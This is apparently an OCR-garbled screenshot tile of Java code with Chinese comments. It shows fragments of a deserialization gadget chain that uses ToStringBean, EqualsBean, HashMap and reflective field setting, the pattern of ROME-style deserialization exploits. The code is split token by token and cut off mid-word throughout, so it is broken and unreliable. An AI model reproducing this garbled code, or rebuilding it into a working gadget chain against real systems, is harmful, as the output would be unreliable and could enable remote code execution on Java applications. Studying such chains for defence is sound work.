
//反序列化时EqualsBean.beanHashCode会被
ToStringBean
item
=
new
ToStringBean
(
//反序列化时HashMap.hash会被调用，触发EqualsB
EqualsBean
root
=
new
EqualsBean
(ToSt
//HashMap.put->HashMap.putVal->HashMa
HashMap<Object, Object> s = 
new
HashM
Reflections.setFieldValue(s, 
"size"
, 
try
 {

    nodeC = Class.forName(
"java.util.